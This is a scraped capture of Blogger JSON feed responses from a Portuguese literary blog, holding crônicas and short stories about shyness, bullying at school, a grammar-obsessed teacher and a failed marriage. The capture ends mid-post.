yes;\"\u003E\u0026nbsp; \u003C\/span\u003EEm\ndeterminado momento, porém, entendeu que, ao contrário da fala dos algozes, ele\nera inteligente e capaz. Compreendeu também que jamais foi covarde, pois “qual\ncriança não se amedronta quando ameaçada e agredida por um grupo de meninos?”,\nlembra.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EA\ndespeito do depoimento emocionante, ele revela não guardar mágoas. Pelo\ncontrário, dedicou-se para conquistar seu espaço. Atualmente, é um renomado\nprofessor, o qual obteve reconhecimento pelo seu talento, bem como por ações de\ncombate ao bullying.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003ESempre\nrejeitou o discurso da incompatibilidade entre a licenciatura e a sua timidez,\ntanto que a declarava (e declara) abertamente. Como quando presenciava alunos\nreservados sofrerem constrangimentos. Era a ocasião propícia para demonstrar\nque aquele perfil não constituía um demérito.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EOs\nestudantes rejeitados reconheciam-se em Mário Antônio. E o argumento do “\u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/09\/desmistificando-timidez-como-um-mal-ser.html\" target=\"_blank\"\u003Emal da timidez\u003C\/a\u003E” era refutado pelo exemplo do professor. Paulatinamente, o tema – antes\nnão abordado – foi inserido no calendário de ações contra o bullying. O\nrendimento dos alunos tímidos progrediu consideravelmente. Os demais\nprofessores adotaram a mesma prática. Atualmente, a escola inteira usufrui da\nboa convivência entre adolescentes compartilhando suas diferenças. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/u\/1\/null\" name=\"_gjdgxs\"\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EUma transformação iniciada pela atitude do professor,\npondo-se como agente:\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E \u003C\/b\u003E“Consideram-me\num espelho. Todos participam das ações que desenvolvo. Assim, os mais falantes\npercebem que o nível de \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2020\/03\/por-que-muitos-timidos-tornam-se.html\" target=\"_blank\"\u003Eretraimento\u003C\/a\u003E do tímido é acentuado à medida que a\nprática do bullying se instala e se alastra”, conclui Mário Antônio. (Texto de\n\u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u003Cb\u003EEste\ntexto integra a série de postagens \u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Ca href=\"https:\/\/www.ponderantes.com.br\/search\/label\/Desmistificando%20a%20timidez?\u0026amp;max-results=10\" target=\"_blank\"\u003EDesmistificandoa timidez \u003C\/a\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/2025808314883165021\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/10\/timidez-na-escola.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/2025808314883165021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/2025808314883165021"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/10\/timidez-na-escola.html","title":"Timidez na Escola"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxq0w6CZye6QwAaAmaUs10p7KrUQ0fu8E67L8camEQ4q-s5W4oEwj0qCyr2RWObm_NziZYo2lenB-ztUPJzuALr1MqCWstlO9dGvwJB5WnCygSfzHv16RWrTftbO1adGpGEFipHbXapu0\/s72-c\/Timidez+na+Escola.png","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ponderantes.com.br/feeds/posts/default?alt=json-in-script&start-index=20&max-results=1&callback=jQuery111006440517014136977_1768646382080&_=1768646382082
body_size: 2729
content:
// API callback
jQuery111006440517014136977_1768646382080({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-356884543862268078"},"updated":{"$t":"2025-11-19T22:13:53.627-03:00"},"category":[{"term":"Reflexão"},{"term":"Relacionamento"},{"term":"Educação"},{"term":"Crônicas"},{"term":"Amizade"},{"term":"Prosa"},{"term":"Televisão"},{"term":"Literatura"},{"term":"Contos"},{"term":"Professores"},{"term":"Língua Portuguesa"},{"term":"Datas"},{"term":"Leitura"},{"term":"Tempo"},{"term":"Timidez"},{"term":"amor"},{"term":"Selos e afins"},{"term":"Avisos do Blog"},{"term":"Desmistificando a timidez"},{"term":"Música"},{"term":"Política"},{"term":"Mensagens"},{"term":"Blogagem Coletiva"},{"term":"Dolores"},{"term":"Emunda"},{"term":"Gramática Brincante"},{"term":"Olhar"},{"term":"Poemando"},{"term":"Diálogos"},{"term":"Feira de Santana"},{"term":"Lições"},{"term":"Outros"},{"term":"Religião"},{"term":"Ato de Escrever"},{"term":"Bullying"},{"term":"Memórias"},{"term":"Reflexões"},{"term":"Sobre Plágios"},{"term":"Abraço"},{"term":"Autores"},{"term":"Ensaio"},{"term":"Escritores"}],"title":{"type":"text","$t":"Ponderantes"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default?alt=json-in-script\u0026start-index=20\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default?alt=json-in-script\u0026start-index=19\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default?alt=json-in-script\u0026start-index=21\u0026max-results=1"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"260"},"openSearch$startIndex":{"$t":"20"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-5292124529901559591"},"published":{"$t":"2019-03-07T06:00:00.000-03:00"},"updated":{"$t":"2019-03-07T06:00:54.274-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Contos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Prosa"}],"title":{"type":"text","$t":"O Crime do Professor de Português "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2QmVxYtoQQBOzqDVWBu9BQ6w55ZclA5tzPQLaNop7Avwqz0s-w-bSSTFHdmHhZzkDJaJHIcnAczV76JSahyphenhypheni8fNEjW4vbvgHs_XwE8DR079D7tAIL-KB_NPWApjx-kEW6ASKsDSulwlc\/s1600\/O+crime+do+professor+IMAGENS+3.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"427\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2QmVxYtoQQBOzqDVWBu9BQ6w55ZclA5tzPQLaNop7Avwqz0s-w-bSSTFHdmHhZzkDJaJHIcnAczV76JSahyphenhypheni8fNEjW4vbvgHs_XwE8DR079D7tAIL-KB_NPWApjx-kEW6ASKsDSulwlc\/s1600\/O+crime+do+professor+IMAGENS+3.PNG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNuma calçada suja, uma ventania repentina levou um pedaço de papel ao professor que passava, agitado. Ele esboçou devolvê-lo ao chão, mas paralisou-se diante da curiosidade para conferir o conteúdo:\u003C\/div\u003E\n\u003Cspan id=\"docs-internal-guid-1151fe41-7fff-a219-bfac-d62c35baf518\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 12pt; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ci\u003E\u003Cb\u003E“Me socorra po favo”\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLeu assim mesmo, seco, cru. No entanto, depois, sucumbiu-se à indignação. Nauseabundo, pôs a mão do papel no peito e a outra no poste elétrico.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFolgou a gravata, olhou de um lado a outro, aventando auxílio médico. Após respirar profundamente, recompôs-se, dizendo de si para si:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt;\"\u003E–\u003C\/span\u003E\u0026nbsp;Maus ventos! Por que não me trouxeram um excerto de Camões, quiçá de Machado ou de Saramago?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEm pé, apoiando aquela espécie de bilhete no poste, procedeu à análise breve, fria e definitiva:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;, serif; font-size: 12pt;\"\u003E–\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;, serif; font-size: 12pt;\"\u003E\u0026nbsp;Próclise em início de período. Supressão da letra \u003C\/span\u003E\u003Ci style=\"font-family: \u0026quot;times new roman\u0026quot;, serif; font-size: 12pt;\"\u003Er\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;, serif; font-size: 12pt;\"\u003E no final das duas últimas palavras. Ausência de pontuação. Garranchos horripilantes, embora compreensíveis. Zero com louvor!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nE, de fato, desenhou um zero avermelhado que ocupou todo o espaço do bilhete. Sentindo-se ter retirado um peso malcheiroso das costas, amassou o papel e arremessou-o ao vento. Caiu o bilhete sobre um homem convalescente, sentado ao lado do poste: um sujeito quase oculto, cujas forças eram suficientes apenas para estender as mãos clementes.\n\n(Texto de Valdeir Almeida. Respeite os \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/direitos-autorais.html\" target=\"_blank\"\u003EDireitos Autorais\u003C\/a\u003E).\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/5292124529901559591\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/03\/o-crime-do-professor-de-portugues.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/5292124529901559591"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/5292124529901559591"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/03\/o-crime-do-professor-de-portugues.html","title":"O Crime do Professor de Português "}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2QmVxYtoQQBOzqDVWBu9BQ6w55ZclA5tzPQLaNop7Avwqz0s-w-bSSTFHdmHhZzkDJaJHIcnAczV76JSahyphenhypheni8fNEjW4vbvgHs_XwE8DR079D7tAIL-KB_NPWApjx-kEW6ASKsDSulwlc\/s72-c\/O+crime+do+professor+IMAGENS+3.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ponderantes.com.br/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111006440517014136977_1768646382074&_=1768646382075
body_size: 6568
content:
// API callback
jQuery111006440517014136977_1768646382074({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-356884543862268078"},"updated":{"$t":"2025-11-19T22:13:53.627-03:00"},"category":[{"term":"Reflexão"},{"term":"Relacionamento"},{"term":"Educação"},{"term":"Crônicas"},{"term":"Amizade"},{"term":"Prosa"},{"term":"Televisão"},{"term":"Literatura"},{"term":"Contos"},{"term":"Professores"},{"term":"Língua Portuguesa"},{"term":"Datas"},{"term":"Leitura"},{"term":"Tempo"},{"term":"Timidez"},{"term":"amor"},{"term":"Selos e afins"},{"term":"Avisos do Blog"},{"term":"Desmistificando a timidez"},{"term":"Música"},{"term":"Política"},{"term":"Mensagens"},{"term":"Blogagem Coletiva"},{"term":"Dolores"},{"term":"Emunda"},{"term":"Gramática Brincante"},{"term":"Olhar"},{"term":"Poemando"},{"term":"Diálogos"},{"term":"Feira de Santana"},{"term":"Lições"},{"term":"Outros"},{"term":"Religião"},{"term":"Ato de Escrever"},{"term":"Bullying"},{"term":"Memórias"},{"term":"Reflexões"},{"term":"Sobre Plágios"},{"term":"Abraço"},{"term":"Autores"},{"term":"Ensaio"},{"term":"Escritores"}],"title":{"type":"text","$t":"Ponderantes"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"260"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-7702607684579737746"},"published":{"$t":"2020-03-30T18:55:00.001-03:00"},"updated":{"$t":"2020-03-30T19:57:02.044-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crônicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Prosa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Relacionamento"}],"title":{"type":"text","$t":"Casou, mas não sarou"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcvGbj-rE41ce_ytL_3yq3vgTkOAkf0CkzISI5r38pTZbgnFB1ENQXORJcTFeusEc5VrMh6I7ekFC4qbW95p_ZXc8jB106haqJ3fLJPhjVRF_H1MNgtzzoRfo9Kfefi9Ng770OxFGYaF0\/s1600\/Casou+mas+n%25C3%25A3o+sarou.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"571\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcvGbj-rE41ce_ytL_3yq3vgTkOAkf0CkzISI5r38pTZbgnFB1ENQXORJcTFeusEc5VrMh6I7ekFC4qbW95p_ZXc8jB106haqJ3fLJPhjVRF_H1MNgtzzoRfo9Kfefi9Ng770OxFGYaF0\/s1600\/Casou+mas+n%25C3%25A3o+sarou.PNG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n“Sim, aceito.” As palavras que Gouveia sempre sonhou pronunciar, seja qual fosse a amada noiva no altar. Encontrou Marisa. Namoraram pouco, noivaram menos ainda. Apaixonados, julgavam que a intimidade entre eles não cabia em tempo nenhum. Casaram-se logo.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNos primórdios do matrimônio, prometiam-se exclusividade e amor eterno. Desde a lua de mel, aliás, Gouveia declarava à esposa: “Amo mais a ti do que a mim.” De maneira lacônica, ela retribuía a jura: “Te amo.”\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNo decorrer dos dias, o amor não foi mais capaz de ocultar os defeitos da esposa. Ela, que sempre percebeu os dele, relevando todos, notava a frustração do marido, e admitia: “Ninguém é perfeito.”\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGouveia, porém, casara-se para usufruir de uma companhia destituída de imperfeições. Marisa, portanto, não cabia mais nos sonhos dele. A consequência da desilusão: ele seguiu descuidando-se da aparência e negligenciando a saúde.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nComo não tinha mais um ser para amar, Gouveia quis desistir da vida. A mulher foi companheira até o fim, tentado acender nele alguma centelha de amor próprio. Tentativa frustrada: morreu o marido sem amar a si mesmo, sem amar ninguém. (Texto de \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E. Respeite os \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/direitos-autorais.html\" target=\"_blank\"\u003EDireitos Autorais\u003C\/a\u003E).\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/7702607684579737746\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/casou-mas-nao-sarou.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/7702607684579737746"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/7702607684579737746"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/casou-mas-nao-sarou.html","title":"Casou, mas não sarou"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcvGbj-rE41ce_ytL_3yq3vgTkOAkf0CkzISI5r38pTZbgnFB1ENQXORJcTFeusEc5VrMh6I7ekFC4qbW95p_ZXc8jB106haqJ3fLJPhjVRF_H1MNgtzzoRfo9Kfefi9Ng770OxFGYaF0\/s72-c\/Casou+mas+n%25C3%25A3o+sarou.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-8942839773937399116"},"published":{"$t":"2020-03-14T18:45:00.000-03:00"},"updated":{"$t":"2020-04-29T09:39:50.810-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Desmistificando a timidez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Timidez"}],"title":{"type":"text","$t":"Por que muitos tímidos tornam-se retraídos"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Cb\u003ETímido sem amor próprio cede mais facilmente à pressão para viver como se fosse um extrovertido e está mais suscetível a sofrer depressão e a isolar-se socialmente\n\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/i\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSM3pA7c0q8fxDCM740PJe0aWyy5DKp9ExGMdwE72d1Xz763AZaKo8eGM4uVdXZwdy58UtWEs3XgHSLrRySLZmfrk8XOuOzxFphe8ZISb_U2LCWFDLn8XhPoPpQD2we57xlunM-jhJmo\/s1600\/Por+que+t%25C3%25ADmidos+tornam-se+retra%25C3%25ADdos.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"866\" data-original-width=\"1300\" height=\"266\" 